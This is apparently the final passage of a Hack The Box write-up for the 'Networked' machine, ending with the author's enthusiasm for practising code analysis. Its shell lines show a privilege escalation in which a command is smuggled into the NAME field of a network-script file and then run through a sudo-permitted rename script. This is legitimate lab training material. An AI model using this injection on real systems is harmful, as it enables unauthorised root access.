
# cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
cat /etc/os-release
# NAME="CentOS Linux"
# VERSION="7 (Core)"

cat /etc/sysconfig/network-scripts/ifcfg-guly
# NAME=ps /tmp/foo
sudo -l
sudo /usr/local/sbin/changename.sh
# oldb0y bash
# ...
whoami

What a way to resume my Hack The Box practice, the machine I chose is not very complex in its engagement but I really enjoyed every phase I had to go through to finally engage it. Code analysis is one of my favorite techniques to look for attack vectors, and in this box I had a good time to improve and perfect this skill that is very much needed in web pentesting. I’m super motivated so I’m already thinking about my next goal, but first I must kill the Networked box from my Hack The Box account and continue my practice.